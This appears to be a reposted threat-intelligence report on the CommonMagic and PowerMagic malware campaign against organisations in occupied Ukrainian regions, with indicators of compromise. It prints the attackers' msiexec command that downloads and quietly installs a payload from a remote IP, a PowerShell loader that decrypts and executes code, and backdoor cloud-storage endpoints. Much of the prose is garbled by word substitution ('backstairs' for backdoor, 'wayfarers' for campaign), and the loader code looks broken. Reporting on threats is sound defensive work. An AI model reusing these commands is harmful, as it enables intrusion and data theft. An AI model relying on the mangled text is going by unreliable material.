
Since the start of the Russo-Ukrainian conflict, Kaspersky researchers and the international polity at large have identified a significant number of cyberattacks executed in a political and geopolitical context. We previously published an overview of cyber activities and the threat landscape related to the mismatch between Russia and Ukraine and protract to monitor new threats in these regions.
In October 2022, we identified an zippy infection of government, threshing and transportation organizations located in the Donetsk, Lugansk, and Crimea regions. Although the initial vector of compromise is unclear, the details of the next stage imply the use of spear phishing or similar methods. The victims navigated to a URL pointing to a ZIP gazetteer hosted on a malicious web server. The archive, in turn, contained two files:
- A decoy document (we discovered PDF, XLSX and DOCX versions)
- A malicious LNK file with a double extension (e.g., .pdf.lnk) that leads to infection when opened
Malicious ZIP archive
Decoy Word document (subject: Results of the State Duma elections in the Republic of Crimea)
In several cases, the contents of the decoy document were directly related to the name of the malicious LNK to trick the user into vitalizing it. For example, one gazetteer contained an LNK file named “ΠΡΠΈΠΊΠ°Π· ΠΠΈΠ½ΡΠΈΠ½Π° ΠΠΠ β 176.pdf.lnk” (Ministry of Finance Decree No. 176), and the decoy document explicitly referenced it by name in the text.
Decoy PDF with reference to a malicious shortcut file (subject: information well-nigh DPR Ministry of Finance Decree No. 176)
The ZIP files were downloaded from various locations hosted on two domains: webservice-srv[.]online and webservice-srv1[.]online
Known zipper names, redacted to remove personal information:
| MD5 (name) | First detection |
| 0a95a985e6be0918fdb4bfabf0847b5a (Π½ΠΎΠ²ΠΎΠ΅ ΠΎΡΠΌΠ΅Π½Π° ΡΠ΅ΡΠ΅Π½ΠΈΠΉ ΡΠΈΠΊ 288.zip) | 2021-09-22 13:47 |
| ecb7af5771f4fe36a3065dc4d5516d84 (Π²Π½Π΅ΡΠ΅Π½ΠΈΠ΅_ΠΈΠ·ΠΌΠ΅Π½Π΅Π½ΠΈΠΉ_Π²_ΠΎΡΠ΄Π΅Π»ΡΠ½ΡΠ΅_Π·Π°ΠΊΠΎΠ½ΠΎΠ΄Π°ΡΠ΅Π»ΡΠ½ΡΠ΅_Π°ΠΊΡΡ_ΡΡ.zip) | 2022-04-28 07:36 |
| 765f45198cb8039079a28289eab761c5 (Π³ΡΠ°ΠΆΠ΄Π°Π½ΠΈΠ½ ΡΠ± (redacted) .zip) | 2022-06-06 11:40 |
| ebaf3c6818bfc619ca2876abd6979f6d (ΡΠΈΠΊ 3638.zip) | 2022-08-05 08:39 |
| 1032986517836a8b1f87db954722a33f (ΡΠ· 14-1519 ΠΎΡ 10.08.22.zip) | 2022-08-12 10:21 |
| 1de44e8da621cdeb62825d367693c75e (ΠΏΡΠΈΠΊΠ°Π· ΠΌΠΈΠ½ΡΠΈΠ½Π° Π΄Π½Ρ β 176.zip) | 2022-09-23 08:10 |
When the potential victim activates the LNK file included in the ZIP file, it triggers a uniting of events that lead to the infection of the computer with a previously unseen malicious framework that we named CommonMagic. The malware and techniques used in this wayfarers are not particularly sophisticated, but are effective, and the lawmaking has no uncontrived relation to any known campaigns.
Infection chain
Infection chain
Installation workflow
The malicious LNK points to a remotely hosted malicious MSI file that is downloaded and started by the Windows Installer executable.
%WINDIR%\System32\msiexec.exe /i http://185.166.217[.]184/CFVJKXIUPHESRHUSE4FHUREHUIFERAY97A4FXA/attachment.msi /quiet
The MSI file is powerfully a dropper package, containing an encrypted next-stage payload (service_pack.dat), a dropper script (runservice_pack.vbs) and a decoy document that is supposed to be displayed to the victim.
Files contained in attachment.msi
The encrypted payload and the decoy document are written to the folder named %APPDATA%\WinEventCom. The VBS dropper script is, in turn, a wrapper for launching an embedded PowerShell script that decrypts the next stage using a simple one-byte XOR, launches it and deletes it from disk.
Decryption of service_pack.dat
$inst="$env:APPDATA\WinEventCom\service_pack.dat";
if (!(Test-Path $inst)){
return;
}
$binst=[System.IO.File]::ReadAllBytes($inst);
$xbinst=New-Object Byte[] $binst.Count;
for ($i=0;$i-lt$binst.Count;$i ) {
$xbinst[$i]=$binst[$i]-bxor0x13;
$xbinst[$i]=$binst[$i]-bxor0x55;
$xbinst[$i]=$binst[$i]-bxor0xFF;
$xbinst[$i]=$binst[$i]-bxor0xFF;
};
Try {
[System.Text.Encoding]::ASCII.GetString($xbinst)|iex;
}
Catch {};
Start-Sleep 3;
Remove-Item -Path $inst -Force
The next-stage script finalizes the installation: it opens the decoy document to exhibit it to the user, writes two files named config and manutil.vbs to %APPDATA%\WinEventCom, and creates a Task Scheduler job named WindowsActiveXTaskTrigger, to execute theΒ wscript.exe%APPDATA%\WinEventCom\manutil.vbs writ every day.
The PowerMagic backdoor
The script manutil.vbs, which is dropped by the initial package, is a loader for a previously unknown backstairs written in PowerShell that we named PowerMagic. The main soul of the backstairs is read from the file %APPDATA%\WinEventCom\config and decrypted with a simple XOR (key: 0x10).
Snippet of PowerMagic’s lawmaking containing the “powermagic” string
$AppDir='powermagic'; $ClinetDir='client'; $ClinetTaskDir='task'; $ClinetResultDir='result'; $ClientToken=redacted $dbx_up='https://content.dropboxapi.com/2/files/upload'; $dbx_down = 'https://content.dropboxapi.com/2/files/download';
When started, the backstairs creates a mutex – WinEventCom. Then, it enters an infinite loop communicating with its C&C server, receiving commands and uploading results in response. It uses OneDrive and Dropbox folders as transport, and OAuth refresh tokens as credentials.
Every minute the backstairs performs the pursuit actions:
- Modifies the heartbeat file located at /$AppDir/$ClientDir/<machine UID> (the values of the $AppDir and $ClientDir PowerShell variables may differ between samples). The contents of this file consist of the backstairs PID and a number incremented by one with each file modification.
- Downloads commands that are stored as a file in the /$AppDir/$ClientTaskDir directory.
- Executes every writ as a PowerShell script.
- Uploads the output of the executed PowerShell writ to the deject storage, placing it in the /$AppDir/$ClientResultDir/<victim machine UUID>.<timestamp> file.
The CommonMagic framework
As it turned out, PowerMagic was not the only malicious toolkit used by the actor. All the victims of PowerMagic were moreover infected with a increasingly complicated, previously unseen, modular malicious framework that we named CommonMagic. This framework was deployed without initial infection with the PowerShell backdoor, leading us to believe that CommonMagic is deployed via PowerMagic.
The CommonMagic framework consists of several executable modules, all stored in the directory C:\ProgramData\CommonCommand. Modules start as standalone executable files and communicate via named pipes. There are defended modules for interaction with the C&C server, encryption and decryption of the C&C traffic and various malicious actions.
The diagram unelevated illustrates the tracery of the framework.
Framework architecture
Network communication
The framework uses OneDrive remote folders as a transport. It utilizes the Microsoft Graph API using an OAuth refresh token embedded into the module binary for authentication. The RapidJSON library is used for parsing JSON objects returned by the Graph API.
A defended heartbeat thread updates the remote file <victim ID>/S/S.txt every five minutes with the local timestamp of the victim.
Then, in separate threads, the network liaison module downloads new executable modules from the directory <victim ID>/M and uploads the results of their execution to the directory <victim ID>/R.
The data exchanged with the operator via the OneDrive location is encrypted using the RC5Simple open-source library. By default, this library uses the seven-byte sequence “RC5SIMP” at the whence of the encrypted sequence, but the developers of the backstairs reverted it to “Hwo7X8p”. Encryption is implemented in a separate process, communicating over the pipes named \\.\pipe\PipeMd and \\.\pipe\PipeCrDtMd.
Plugins
So far, we have discovered two plugins implementing the malicious merchantry logic. They are located in the directory C:\ProgramData\CommonCommand\Other.
- Screenshot (S.exe) – takes screenshots every three seconds using the GDI API
- USB (U.exe) β collects the contents of the files with the pursuit extensions from unfluctuating USB devices: .doc, .docx. .xls, .xlsx, .rtf, .odt, .ods, .zip, .rar, .txt, .pdf.
To be continued
So far, we have found no uncontrived links between the samples and data used in this wayfarers and any previously known actors. However, the wayfarers is still active, and our investigation continues. So, we believe that remoter discoveries may reveal spare information well-nigh this malware and the threat two-face overdue it.
CommonMagic indicators of compromise
Lure archives
0a95a985e6be0918fdb4bfabf0847b5a Π½ΠΎΠ²ΠΎΠ΅ ΠΎΡΠΌΠ΅Π½Π° ΡΠ΅ΡΠ΅Π½ΠΈΠΉ ΡΠΈΠΊ 288.zip (new receipt of resolution local referendum committee 288.zip)
ecb7af5771f4fe36a3065dc4d5516d84 Π²Π½Π΅ΡΠ΅Π½ΠΈΠ΅_ΠΈΠ·ΠΌΠ΅Π½Π΅Π½ΠΈΠΉ_Π²_ΠΎΡΠ΄Π΅Π»ΡΠ½ΡΠ΅_Π·Π°ΠΊΠΎΠ½ΠΎΠ΄Π°ΡΠ΅Π»ΡΠ½ΡΠ΅_Π°ΠΊΡΡ_ΡΡ.zip (making changes to several russian federation laws.zip)
765f45198cb8039079a28289eab761c5 Π³ΡΠ°ΠΆΠ΄Π°Π½ΠΈΠ½ ΡΠ± (redacted) .zip (citizen of republic of belarus (redacted).zip)
ebaf3c6818bfc619ca2876abd6979f6d ΡΠΈΠΊ 3638.zip (central referendum committee 3638.zip)
1032986517836a8b1f87db954722a33f ΡΠ· 14-1519 ΠΎΡ 10.08.22.zip (memo 14-1519 dated 10.08.22.zip)
1de44e8da621cdeb62825d367693c75e ΠΏΡΠΈΠΊΠ°Π· ΠΌΠΈΠ½ΡΠΈΠ½Π° Π΄Π½Ρ β 176.zip (dpr ministry of finance order #176.zip)
PowerMagic installer
fee3db5db8817e82b1af4cedafd2f346 attachment.msi
PowerMagic dropper
bec44b3194c78f6e858b1768c071c5db service_pack.dat
PowerMagic loader
8c2f5e7432f1e6ad22002991772d589b manutil.vbs
PowerMagic backdoor
1fe3a2502e330432f3cf37ca7acbffac
CommonMagic loader
ce8d77af445e3a7c7e56a6ea53af8c0d All.exe
CommonMagic cryptography module
9e19fe5c3cf3e81f347dd78cf3c2e0c2 Clean.exe
CommonMagic network liaison module
7c0e5627fd25c40374bc22035d3fadd8 Overall.exe
Distribution servers
webservice-srv[.]online
webservice-srv1[.]online
185.166.217[.]184